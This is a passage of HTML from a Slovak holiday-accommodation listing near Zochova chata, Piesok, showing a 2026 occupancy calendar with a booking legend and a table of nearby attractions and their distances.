<time datetime="2026-01-20" class="day">20</time>
<time datetime="2026-01-21" class="day">21</time>
<time datetime="2026-01-22" class="day today">22</time>
<time datetime="2026-01-23" class="day">23</time>
<time datetime="2026-01-24" class="day saturday">24</time>
<time datetime="2026-01-25" class="day">25</time>
<time datetime="2026-01-26" class="day">26</time>
<time datetime="2026-01-27" class="day">27</time>
<time datetime="2026-01-28" class="day">28</time>
<time datetime="2026-01-29" class="day">29</time>
<time datetime="2026-01-30" class="day">30</time>
<time datetime="2026-01-31" class="day saturday">31</time></div>

                <div class="cal_month"><div class="month_label">Február 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-01-26" class="day_prev">26</time><time datetime="2026-01-27" class="day_prev">27</time><time datetime="2026-01-28" class="day_prev">28</time><time datetime="2026-01-29" class="day_prev">29</time><time datetime="2026-01-30" class="day_prev">30</time><time datetime="2026-01-31" class="day_prev">31</time><time datetime="2026-02-01" class="day">01</time>
<time datetime="2026-02-02" class="day">02</time>
<time datetime="2026-02-03" class="day">03</time>
<time datetime="2026-02-04" class="day">04</time>
<time datetime="2026-02-05" class="day">05</time>
<time datetime="2026-02-06" class="day">06</time>
<time datetime="2026-02-07" class="day saturday">07</time>
<time datetime="2026-02-08" class="day">08</time>
<time datetime="2026-02-09" class="day">09</time>
<time datetime="2026-02-10" class="day">10</time>
<time datetime="2026-02-11" class="day">11</time>
<time datetime="2026-02-12" class="day">12</time>
<time datetime="2026-02-13" class="day">13</time>
<time datetime="2026-02-14" class="day saturday">14</time>
<time datetime="2026-02-15" class="day">15</time>
<time datetime="2026-02-16" class="day">16</time>
<time datetime="2026-02-17" class="day">17</time>
<time datetime="2026-02-18" class="day">18</time>
<time datetime="2026-02-19" class="day">19</time>
<time datetime="2026-02-20" class="day">20</time>
<time datetime="2026-02-21" class="day saturday">21</time>
<time datetime="2026-02-22" class="day">22</time>
<time datetime="2026-02-23" class="day">23</time>
<time datetime="2026-02-24" class="day">24</time>
<time datetime="2026-02-25" class="day">25</time>
<time datetime="2026-02-26" class="day">26</time>
<time datetime="2026-02-27" class="day">27</time>
<time datetime="2026-02-28" class="day saturday">28</time></div>

                <div class="cal_month"><div class="month_label">Marec 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-02-23" class="day_prev">23</time><time datetime="2026-02-24" class="day_prev">24</time><time datetime="2026-02-25" class="day_prev">25</time><time datetime="2026-02-26" class="day_prev">26</time><time datetime="2026-02-27" class="day_prev">27</time><time datetime="2026-02-28" class="day_prev">28</time><time datetime="2026-03-01" class="day">01</time>
<time datetime="2026-03-02" class="day">02</time>
<time datetime="2026-03-03" class="day">03</time>
<time datetime="2026-03-04" class="day">04</time>
<time datetime="2026-03-05" class="day">05</time>
<time datetime="2026-03-06" class="day">06</time>
<time datetime="2026-03-07" class="day saturday">07</time>
<time datetime="2026-03-08" class="day">08</time>
<time datetime="2026-03-09" class="day">09</time>
<time datetime="2026-03-10" class="day">10</time>
<time datetime="2026-03-11" class="day">11</time>
<time datetime="2026-03-12" class="day">12</time>
<time datetime="2026-03-13" class="day">13</time>
<time datetime="2026-03-14" class="day saturday">14</time>
<time datetime="2026-03-15" class="day">15</time>
<time datetime="2026-03-16" class="day">16</time>
<time datetime="2026-03-17" class="day">17</time>
<time datetime="2026-03-18" class="day">18</time>
<time datetime="2026-03-19" class="day">19</time>
<time datetime="2026-03-20" class="day">20</time>
<time datetime="2026-03-21" class="day saturday">21</time>
<time datetime="2026-03-22" class="day">22</time>
<time datetime="2026-03-23" class="day">23</time>
<time datetime="2026-03-24" class="day">24</time>
<time datetime="2026-03-25" class="day">25</time>
<time datetime="2026-03-26" class="day">26</time>
<time datetime="2026-03-27" class="day">27</time>
<time datetime="2026-03-28" class="day saturday">28</time>
<time datetime="2026-03-29" class="day">29</time>
<time datetime="2026-03-30" class="day">30</time>
<time datetime="2026-03-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">Apríl 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-03-30" class="day_prev">30</time><time datetime="2026-03-31" class="day_prev">31</time><time datetime="2026-04-01" class="day">01</time>
<time datetime="2026-04-02" class="day">02</time>
<time datetime="2026-04-03" class="day">03</time>
<time datetime="2026-04-04" class="day saturday">04</time>
<time datetime="2026-04-05" class="day">05</time>
<time datetime="2026-04-06" class="day">06</time>
<time datetime="2026-04-07" class="day">07</time>
<time datetime="2026-04-08" class="day">08</time>
<time datetime="2026-04-09" class="day">09</time>
<time datetime="2026-04-10" class="day">10</time>
<time datetime="2026-04-11" class="day saturday">11</time>
<time datetime="2026-04-12" class="day">12</time>
<time datetime="2026-04-13" class="day">13</time>
<time datetime="2026-04-14" class="day">14</time>
<time datetime="2026-04-15" class="day">15</time>
<time datetime="2026-04-16" class="day">16</time>
<time datetime="2026-04-17" class="day">17</time>
<time datetime="2026-04-18" class="day saturday">18</time>
<time datetime="2026-04-19" class="day">19</time>
<time datetime="2026-04-20" class="day">20</time>
<time datetime="2026-04-21" class="day">21</time>
<time datetime="2026-04-22" class="day">22</time>
<time datetime="2026-04-23" class="day">23</time>
<time datetime="2026-04-24" class="day">24</time>
<time datetime="2026-04-25" class="day saturday">25</time>
<time datetime="2026-04-26" class="day">26</time>
<time datetime="2026-04-27" class="day">27</time>
<time datetime="2026-04-28" class="day">28</time>
<time datetime="2026-04-29" class="day">29</time>
<time datetime="2026-04-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">Máj 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-04-27" class="day_prev">27</time><time datetime="2026-04-28" class="day_prev">28</time><time datetime="2026-04-29" class="day_prev">29</time><time datetime="2026-04-30" class="day_prev">30</time><time datetime="2026-05-01" class="day conf_r">01</time>
<time datetime="2026-05-02" class="day saturday conf_f">02</time>
<time datetime="2026-05-03" class="day conf_l">03</time>
<time datetime="2026-05-04" class="day">04</time>
<time datetime="2026-05-05" class="day">05</time>
<time datetime="2026-05-06" class="day">06</time>
<time datetime="2026-05-07" class="day">07</time>
<time datetime="2026-05-08" class="day conf_r">08</time>
<time datetime="2026-05-09" class="day saturday conf_f">09</time>
<time datetime="2026-05-10" class="day conf_l">10</time>
<time datetime="2026-05-11" class="day">11</time>
<time datetime="2026-05-12" class="day">12</time>
<time datetime="2026-05-13" class="day">13</time>
<time datetime="2026-05-14" class="day">14</time>
<time datetime="2026-05-15" class="day conf_r">15</time>
<time datetime="2026-05-16" class="day saturday conf_f">16</time>
<time datetime="2026-05-17" class="day conf_l">17</time>
<time datetime="2026-05-18" class="day">18</time>
<time datetime="2026-05-19" class="day">19</time>
<time datetime="2026-05-20" class="day">20</time>
<time datetime="2026-05-21" class="day">21</time>
<time datetime="2026-05-22" class="day conf_r">22</time>
<time datetime="2026-05-23" class="day saturday conf_f">23</time>
<time datetime="2026-05-24" class="day conf_l">24</time>
<time datetime="2026-05-25" class="day">25</time>
<time datetime="2026-05-26" class="day">26</time>
<time datetime="2026-05-27" class="day">27</time>
<time datetime="2026-05-28" class="day">28</time>
<time datetime="2026-05-29" class="day conf_r">29</time>
<time datetime="2026-05-30" class="day saturday conf_f">30</time>
<time datetime="2026-05-31" class="day conf_l">31</time></div>

                <div class="cal_month"><div class="month_label">Jún 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-06-01" class="day">01</time>
<time datetime="2026-06-02" class="day">02</time>
<time datetime="2026-06-03" class="day">03</time>
<time datetime="2026-06-04" class="day">04</time>
<time datetime="2026-06-05" class="day">05</time>
<time datetime="2026-06-06" class="day saturday">06</time>
<time datetime="2026-06-07" class="day">07</time>
<time datetime="2026-06-08" class="day">08</time>
<time datetime="2026-06-09" class="day">09</time>
<time datetime="2026-06-10" class="day">10</time>
<time datetime="2026-06-11" class="day">11</time>
<time datetime="2026-06-12" class="day">12</time>
<time datetime="2026-06-13" class="day saturday">13</time>
<time datetime="2026-06-14" class="day">14</time>
<time datetime="2026-06-15" class="day">15</time>
<time datetime="2026-06-16" class="day">16</time>
<time datetime="2026-06-17" class="day">17</time>
<time datetime="2026-06-18" class="day">18</time>
<time datetime="2026-06-19" class="day">19</time>
<time datetime="2026-06-20" class="day saturday">20</time>
<time datetime="2026-06-21" class="day">21</time>
<time datetime="2026-06-22" class="day">22</time>
<time datetime="2026-06-23" class="day">23</time>
<time datetime="2026-06-24" class="day">24</time>
<time datetime="2026-06-25" class="day">25</time>
<time datetime="2026-06-26" class="day">26</time>
<time datetime="2026-06-27" class="day saturday">27</time>
<time datetime="2026-06-28" class="day">28</time>
<time datetime="2026-06-29" class="day">29</time>
<time datetime="2026-06-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">Júl 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-06-29" class="day_prev">29</time><time datetime="2026-06-30" class="day_prev">30</time><time datetime="2026-07-01" class="day">01</time>
<time datetime="2026-07-02" class="day">02</time>
<time datetime="2026-07-03" class="day">03</time>
<time datetime="2026-07-04" class="day saturday">04</time>
<time datetime="2026-07-05" class="day">05</time>
<time datetime="2026-07-06" class="day">06</time>
<time datetime="2026-07-07" class="day">07</time>
<time datetime="2026-07-08" class="day">08</time>
<time datetime="2026-07-09" class="day">09</time>
<time datetime="2026-07-10" class="day">10</time>
<time datetime="2026-07-11" class="day saturday">11</time>
<time datetime="2026-07-12" class="day">12</time>
<time datetime="2026-07-13" class="day">13</time>
<time datetime="2026-07-14" class="day">14</time>
<time datetime="2026-07-15" class="day">15</time>
<time datetime="2026-07-16" class="day">16</time>
<time datetime="2026-07-17" class="day">17</time>
<time datetime="2026-07-18" class="day saturday">18</time>
<time datetime="2026-07-19" class="day">19</time>
<time datetime="2026-07-20" class="day">20</time>
<time datetime="2026-07-21" class="day">21</time>
<time datetime="2026-07-22" class="day">22</time>
<time datetime="2026-07-23" class="day">23</time>
<time datetime="2026-07-24" class="day">24</time>
<time datetime="2026-07-25" class="day saturday">25</time>
<time datetime="2026-07-26" class="day">26</time>
<time datetime="2026-07-27" class="day">27</time>
<time datetime="2026-07-28" class="day">28</time>
<time datetime="2026-07-29" class="day">29</time>
<time datetime="2026-07-30" class="day">30</time>
<time datetime="2026-07-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">August 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-07-27" class="day_prev">27</time><time datetime="2026-07-28" class="day_prev">28</time><time datetime="2026-07-29" class="day_prev">29</time><time datetime="2026-07-30" class="day_prev">30</time><time datetime="2026-07-31" class="day_prev">31</time><time datetime="2026-08-01" class="day saturday">01</time>
<time datetime="2026-08-02" class="day">02</time>
<time datetime="2026-08-03" class="day">03</time>
<time datetime="2026-08-04" class="day">04</time>
<time datetime="2026-08-05" class="day">05</time>
<time datetime="2026-08-06" class="day">06</time>
<time datetime="2026-08-07" class="day">07</time>
<time datetime="2026-08-08" class="day saturday">08</time>
<time datetime="2026-08-09" class="day">09</time>
<time datetime="2026-08-10" class="day">10</time>
<time datetime="2026-08-11" class="day">11</time>
<time datetime="2026-08-12" class="day">12</time>
<time datetime="2026-08-13" class="day">13</time>
<time datetime="2026-08-14" class="day">14</time>
<time datetime="2026-08-15" class="day saturday">15</time>
<time datetime="2026-08-16" class="day">16</time>
<time datetime="2026-08-17" class="day">17</time>
<time datetime="2026-08-18" class="day">18</time>
<time datetime="2026-08-19" class="day">19</time>
<time datetime="2026-08-20" class="day">20</time>
<time datetime="2026-08-21" class="day">21</time>
<time datetime="2026-08-22" class="day saturday">22</time>
<time datetime="2026-08-23" class="day">23</time>
<time datetime="2026-08-24" class="day">24</time>
<time datetime="2026-08-25" class="day">25</time>
<time datetime="2026-08-26" class="day">26</time>
<time datetime="2026-08-27" class="day">27</time>
<time datetime="2026-08-28" class="day">28</time>
<time datetime="2026-08-29" class="day saturday">29</time>
<time datetime="2026-08-30" class="day">30</time>
<time datetime="2026-08-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">September 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-08-31" class="day_prev">31</time><time datetime="2026-09-01" class="day">01</time>
<time datetime="2026-09-02" class="day">02</time>
<time datetime="2026-09-03" class="day">03</time>
<time datetime="2026-09-04" class="day">04</time>
<time datetime="2026-09-05" class="day saturday">05</time>
<time datetime="2026-09-06" class="day">06</time>
<time datetime="2026-09-07" class="day">07</time>
<time datetime="2026-09-08" class="day">08</time>
<time datetime="2026-09-09" class="day">09</time>
<time datetime="2026-09-10" class="day">10</time>
<time datetime="2026-09-11" class="day">11</time>
<time datetime="2026-09-12" class="day saturday">12</time>
<time datetime="2026-09-13" class="day">13</time>
<time datetime="2026-09-14" class="day">14</time>
<time datetime="2026-09-15" class="day">15</time>
<time datetime="2026-09-16" class="day">16</time>
<time datetime="2026-09-17" class="day">17</time>
<time datetime="2026-09-18" class="day">18</time>
<time datetime="2026-09-19" class="day saturday">19</time>
<time datetime="2026-09-20" class="day">20</time>
<time datetime="2026-09-21" class="day">21</time>
<time datetime="2026-09-22" class="day">22</time>
<time datetime="2026-09-23" class="day">23</time>
<time datetime="2026-09-24" class="day">24</time>
<time datetime="2026-09-25" class="day">25</time>
<time datetime="2026-09-26" class="day saturday">26</time>
<time datetime="2026-09-27" class="day">27</time>
<time datetime="2026-09-28" class="day">28</time>
<time datetime="2026-09-29" class="day">29</time>
<time datetime="2026-09-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">Október 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-09-28" class="day_prev">28</time><time datetime="2026-09-29" class="day_prev">29</time><time datetime="2026-09-30" class="day_prev">30</time><time datetime="2026-10-01" class="day">01</time>
<time datetime="2026-10-02" class="day">02</time>
<time datetime="2026-10-03" class="day saturday">03</time>
<time datetime="2026-10-04" class="day">04</time>
<time datetime="2026-10-05" class="day">05</time>
<time datetime="2026-10-06" class="day">06</time>
<time datetime="2026-10-07" class="day">07</time>
<time datetime="2026-10-08" class="day">08</time>
<time datetime="2026-10-09" class="day">09</time>
<time datetime="2026-10-10" class="day saturday">10</time>
<time datetime="2026-10-11" class="day">11</time>
<time datetime="2026-10-12" class="day">12</time>
<time datetime="2026-10-13" class="day">13</time>
<time datetime="2026-10-14" class="day">14</time>
<time datetime="2026-10-15" class="day">15</time>
<time datetime="2026-10-16" class="day">16</time>
<time datetime="2026-10-17" class="day saturday">17</time>
<time datetime="2026-10-18" class="day">18</time>
<time datetime="2026-10-19" class="day">19</time>
<time datetime="2026-10-20" class="day">20</time>
<time datetime="2026-10-21" class="day">21</time>
<time datetime="2026-10-22" class="day">22</time>
<time datetime="2026-10-23" class="day">23</time>
<time datetime="2026-10-24" class="day saturday">24</time>
<time datetime="2026-10-25" class="day">25</time>
<time datetime="2026-10-26" class="day">26</time>
<time datetime="2026-10-27" class="day">27</time>
<time datetime="2026-10-28" class="day">28</time>
<time datetime="2026-10-29" class="day">29</time>
<time datetime="2026-10-30" class="day">30</time>
<time datetime="2026-10-31" class="day saturday">31</time></div>

                <div class="cal_month"><div class="month_label">November 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-10-26" class="day_prev">26</time><time datetime="2026-10-27" class="day_prev">27</time><time datetime="2026-10-28" class="day_prev">28</time><time datetime="2026-10-29" class="day_prev">29</time><time datetime="2026-10-30" class="day_prev">30</time><time datetime="2026-10-31" class="day_prev">31</time><time datetime="2026-11-01" class="day">01</time>
<time datetime="2026-11-02" class="day">02</time>
<time datetime="2026-11-03" class="day">03</time>
<time datetime="2026-11-04" class="day">04</time>
<time datetime="2026-11-05" class="day">05</time>
<time datetime="2026-11-06" class="day">06</time>
<time datetime="2026-11-07" class="day saturday">07</time>
<time datetime="2026-11-08" class="day">08</time>
<time datetime="2026-11-09" class="day">09</time>
<time datetime="2026-11-10" class="day">10</time>
<time datetime="2026-11-11" class="day">11</time>
<time datetime="2026-11-12" class="day">12</time>
<time datetime="2026-11-13" class="day">13</time>
<time datetime="2026-11-14" class="day saturday">14</time>
<time datetime="2026-11-15" class="day">15</time>
<time datetime="2026-11-16" class="day">16</time>
<time datetime="2026-11-17" class="day">17</time>
<time datetime="2026-11-18" class="day">18</time>
<time datetime="2026-11-19" class="day">19</time>
<time datetime="2026-11-20" class="day">20</time>
<time datetime="2026-11-21" class="day saturday">21</time>
<time datetime="2026-11-22" class="day">22</time>
<time datetime="2026-11-23" class="day">23</time>
<time datetime="2026-11-24" class="day">24</time>
<time datetime="2026-11-25" class="day">25</time>
<time datetime="2026-11-26" class="day">26</time>
<time datetime="2026-11-27" class="day">27</time>
<time datetime="2026-11-28" class="day saturday">28</time>
<time datetime="2026-11-29" class="day">29</time>
<time datetime="2026-11-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">December 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-11-30" class="day_prev">30</time><time datetime="2026-12-01" class="day">01</time>
<time datetime="2026-12-02" class="day">02</time>
<time datetime="2026-12-03" class="day">03</time>
<time datetime="2026-12-04" class="day">04</time>
<time datetime="2026-12-05" class="day saturday">05</time>
<time datetime="2026-12-06" class="day">06</time>
<time datetime="2026-12-07" class="day">07</time>
<time datetime="2026-12-08" class="day">08</time>
<time datetime="2026-12-09" class="day">09</time>
<time datetime="2026-12-10" class="day">10</time>
<time datetime="2026-12-11" class="day">11</time>
<time datetime="2026-12-12" class="day saturday">12</time>
<time datetime="2026-12-13" class="day">13</time>
<time datetime="2026-12-14" class="day">14</time>
<time datetime="2026-12-15" class="day">15</time>
<time datetime="2026-12-16" class="day">16</time>
<time datetime="2026-12-17" class="day">17</time>
<time datetime="2026-12-18" class="day">18</time>
<time datetime="2026-12-19" class="day saturday">19</time>
<time datetime="2026-12-20" class="day">20</time>
<time datetime="2026-12-21" class="day">21</time>
<time datetime="2026-12-22" class="day">22</time>
<time datetime="2026-12-23" class="day">23</time>
<time datetime="2026-12-24" class="day">24</time>
<time datetime="2026-12-25" class="day">25</time>
<time datetime="2026-12-26" class="day saturday">26</time>
<time datetime="2026-12-27" class="day">27</time>
<time datetime="2026-12-28" class="day">28</time>
<time datetime="2026-12-29" class="day">29</time>
<time datetime="2026-12-30" class="day">30</time>
<time datetime="2026-12-31" class="day">31</time></div>

            </div>

            <a id="toggle_occupation" class="toggle_collapse" href="#">Zobraziť celú obsadenosť</a>

            <div class="occupation_help">
                <p><b class="calendar_red">Červená</b> = 100% obsadené | <b class="calendar_blue">Modrá</b> = predbežná (zatiaľ nepotvrdená) rezervácia.<br /> Ak máte záujem o už predbežne rezervovaný termín, <a class="popup_link" href="#ask_popup">kontaktujte ubytovateľa</a> a informujte sa dokedy je tento termín blokovaný.</p>
            </div>
        </div>

        <div id="tab_poi">
            <table class="poi">
                <tbody>
                <tr class="odd">
                    <td class="distance">0,15 km</td>
                    <td class="title"><b title="Zochova chata">Zochova chata</b>, Piesok</td>
                    <td class="type">rekreačná oblasť</td>
                </tr>
                <tr >
                    <td class="distance">0,29 km</td>
                    <td class="title"><b title="Zochova chata Piesok">Zochova chata Piesok</b>, Piesok</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">3,58 km</td>
                    <td class="title"><b title="Harmónia">Harmónia</b>, Harmónia</td>
                    <td class="type">rekreačná oblasť</td>
                </tr>
                <tr >
                    <td class="distance">4,31 km</td>
                    <td class="title"><b title="Múzeum Červený Kameň">Múzeum Červený Kameň</b>, Červený Kameň</td>
                    <td class="type">múzeum</td>
                </tr>
                <tr class="odd">
                    <td class="distance">4,32 km</td>
                    <td class="title"><b title="Červený Kameň">Červený Kameň</b>, Červený Kameň</td>
                    <td class="type">hrad</td>
                </tr>
                <tr >
                    <td class="distance">5,17 km</td>
                    <td class="title"><b title="Červený Kameň">Červený Kameň</b>, Častá</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">5,33 km</td>
                    <td class="title"><b title="Letné kúpalisko Modra">Letné kúpalisko Modra</b>, Modra</td>
                    <td class="type">kúpalisko</td>
                </tr>
                <tr >
                    <td class="distance">5,49 km</td>
                    <td class="title"><b title="Múzeum Ľudovíta Štúra">Múzeum Ľudovíta Štúra</b>, Modra</td>
                    <td class="type">múzeum</td>
                </tr>
                <tr class="odd">
                    <td class="distance">5,49 km</td>
                    <td class="title"><b title="Galéria nár. umelca Ignáca Bizmayera">Galéria nár. umelca Ignáca Bizmayera</b>, Modra</td>
                    <td class="type">galéria</td>
                </tr>
                <tr >
                    <td class="distance">7,47 km</td>
                    <td class="title"><b title="Pezinská Baba">Pezinská Baba</b>, Pernek</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">7,50 km</td>
                    <td class="title"><b title="Pezinská Baba">Pezinská Baba</b>, Pernek</td>
                    <td class="type">rekreačná oblasť</td>
                </tr>
                <tr >
                    <td class="distance">8,04 km</td>
                    <td class="title"><b title="SNG - Galéria insitného umenia">SNG - Galéria insitného umenia</b>, Pezinok</td>
                    <td class="type">galéria</td>
                </tr>
                <tr class="odd">
                    <td class="distance">8,88 km</td>
                    <td class="title"><b title="Kaštieľ Budmerice">Kaštieľ Budmerice</b>, Budmerice</td>
                    <td class="type">kaštieľ</td>
                </tr>
                <tr >
                    <td class="distance">10,39 km</td>
                    <td class="title"><b title="Metské múzeum">Metské múzeum</b>, Pezinok</td>
                    <td class="type">múzeum</td>
                </tr>
                <tr class="odd">
                    <td class="distance">10,52 km</td>
                    <td class="title"><b title="Malokarpatské múzeum">Malokarpatské múzeum</b>, Pezinok</td>
                    <td class="type">múzeum</td>
                </tr>
                <tr >
                    <td class="distance">10,91 km</td>
                    <td class="title"><b title="Plaváreň Pezinok">Plaváreň Pezinok</b>, Pezinok</td>
                    <td class="type">plaváreň</td>
                </tr>
                <tr class="odd">
                    <td class="distance">12,52 km</td>
                    <td class="title"><b title="Plavecký hrad">Plavecký hrad</b>, Plavecké Podhradie</td>
                    <td class="type">zrúcanina</td>
                </tr>
                <tr >
                    <td class="distance">14,71 km</td>
                    <td class="title"><b title="Hrad Biely Kameň">Hrad Biely Kameň</b>, Svätý Jur</td>
                    <td class="type">zrúcanina</td>
                </tr>
                <tr class="odd">
                    <td class="distance">14,99 km</td>
                    <td class="title"><b title="Literárne a vlastivedné múzeum">Literárne a vlastivedné múzeum</b>, Svätý Jur</td>
                    <td class="type">múzeum</td>
                </tr>
                <tr >
                    <td class="distance">15,36 km</td>
                    <td class="title"><b title="Jahodník">Jahodník</b>, Smolenice</td>
                    <td class="type">rekreačná oblasť</td>
                </tr>
                </tbody>
            </table>

            <div id="poi_extended">
                <table class="poi" style="margin-top:0px;">
                    <tbody>
                    <tr class="odd">
                        <td class="distance">16,11 km</td>
                        <td class="title"><b title="Jaskyňa Driny">Jaskyňa Driny</b>, Smolenice</td>
                        <td class="type">jaskyňa  </td>
                    </tr>
                    <tr >
                        <td class="distance">17,06 km</td>
                        <td class="title"><b title="Hrad Ostrý Kameň">Hrad Ostrý Kameň</b>, Buková</td>
                        <td class="type">zrúcanina</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">18,06 km</td>
                        <td class="title"><b title="Buková - Hrudky">Buková - Hrudky</b>, Buková</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr >
                        <td class="distance">18,14 km</td>
                        <td class="title"><b title="Múzeum Molpír">Múzeum Molpír</b>, Smolenice</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">18,52 km</td>
                        <td class="title"><b title="Smolenický zámok">Smolenický zámok</b>, Smolenice</td>
                        <td class="type">zámok</td>
                    </tr>
                    <tr >
                        <td class="distance">18,67 km</td>
                        <td class="title"><b title="Hrad Pajštún">Hrad Pajštún</b>, Borinka</td>
                        <td class="type">zrúcanina</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">19,29 km</td>
                        <td class="title"><b title="Mestské kúpalisko Malacky">Mestské kúpalisko Malacky</b>, Malacky</td>
                        <td class="type">kúpalisko</td>
                    </tr>
                    <tr >
                        <td class="distance">19,40 km</td>
                        <td class="title"><b title="Kaštieľ Veľký Biel">Kaštieľ Veľký Biel</b>, Veľký Biel</td>
                        <td class="type">kaštieľ</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">19,45 km</td>
                        <td class="title"><b title="Pác-Kopánka">Pác-Kopánka</b>, Cífer</td>
                        <td class="type">kúpalisko</td>
                    </tr>
                    <tr >
                        <td class="distance">19,77 km</td>
                        <td class="title"><b title="Nekryté klzisko Malacky">Nekryté klzisko Malacky</b>, Malacky</td>
                        <td class="type">zimný štadión</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">19,96 km</td>
                        <td class="title"><b title="Kamenný Mlyn">Kamenný Mlyn</b>, Trnava</td>
                        <td class="type">kúpalisko</td>
                    </tr>
                    <tr >
                        <td class="distance">19,97 km</td>
                        <td class="title"><b title="Kaštieľ Senec">Kaštieľ Senec</b>, Senec</td>
                        <td class="type">kaštieľ</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">20,01 km</td>
                        <td class="title"><b title="Galéria ZUČ centra - Mestké kultúrne stredisko ">Galéria ZUČ centra - Mestké kultúrne stredisko</b>, Senec</td>
                        <td class="type">galéria</td>
                    </tr>
                    <tr >
                        <td class="distance">20,03 km</td>
                        <td class="title"><b title="Kaštieľ Bernolákovo">Kaštieľ Bernolákovo</b>, Bernolákovo</td>
                        <td class="type">kaštieľ</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">20,11 km</td>
                        <td class="title"><b title=" Krytá plaváreň Malina Malacky">Krytá plaváreň Malina Malacky</b>, Malacky</td>
                        <td class="type">plaváreň</td>
                    </tr>
                    <tr >
                        <td class="distance">20,16 km</td>
                        <td class="title"><b title="Kláštorné podzemie - krypty">Kláštorné podzemie - krypty</b>, Malacky</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">20,20 km</td>
                        <td class="title"><b title="Hrad Čeklís">Hrad Čeklís</b>, Bernolákovo</td>
                        <td class="type">zrúcanina</td>
                    </tr>
                    <tr >
                        <td class="distance">20,41 km</td>
                        <td class="title"><b title="Plavecký Štvrtok">Plavecký Štvrtok</b>, Plavecký Štvrtok</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">20,42 km</td>
                        <td class="title"><b title="Nekryté klzisko Vajnory">Nekryté klzisko Vajnory</b>, Bratislava</td>
                        <td class="type">zimný štadión</td>
                    </tr>
                    <tr >
                        <td class="distance">20,43 km</td>
                        <td class="title"><b title="Plavecký Štvrtok">Plavecký Štvrtok</b>, Plavecký Štvrtok</td>
                        <td class="type">vodná plocha</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">20,45 km</td>
                        <td class="title"><b title="Aquathermal Senec">Aquathermal Senec</b>, Senec</td>
                        <td class="type">aquapark</td>
                    </tr>
                    <tr >
                        <td class="distance">20,71 km</td>
                        <td class="title"><b title="Múzeum Michala Tillnera">Múzeum Michala Tillnera</b>, Malacky</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">20,89 km</td>
                        <td class="title"><b title="Pamätná izba Martina Benku ">Pamätná izba Martina Benku</b>, Kostolište</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">20,99 km</td>
                        <td class="title"><b title="Slnečné jazerá Senec">Slnečné jazerá Senec</b>, Senec</td>
                        <td class="type">vodná plocha</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">21,09 km</td>
                        <td class="title"><b title="Letné kúpalisko Rača">Letné kúpalisko Rača</b>, Bratislava</td>
                        <td class="type">kúpalisko</td>
                    </tr>
                    <tr >
                        <td class="distance">21,12 km</td>
                        <td class="title"><b title="Slnečné jazerá Senec">Slnečné jazerá Senec</b>, Senec</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">21,61 km</td>
                        <td class="title"><b title="Vajnorské jazerá">Vajnorské jazerá</b>, Bratislava</td>
                        <td class="type">vodná plocha</td>
                    </tr>
                    <tr >
                        <td class="distance">21,78 km</td>
                        <td class="title"><b title="Kaštieľ Stupava">Kaštieľ Stupava</b>, Stupava</td>
                        <td class="type">kaštieľ</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">21,80 km</td>
                        <td class="title"><b title="Múzeum Ferdiša Kostku">Múzeum Ferdiša Kostku</b>, Stupava</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">22,29 km</td>
                        <td class="title"><b title="Letné kúpalisko Krasňany">Letné kúpalisko Krasňany</b>, Bratislava</td>
                        <td class="type">kúpalisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,39 km</td>
                        <td class="title"><b title="Galéria Jána Koniarka">Galéria Jána Koniarka</b>, Trnava</td>
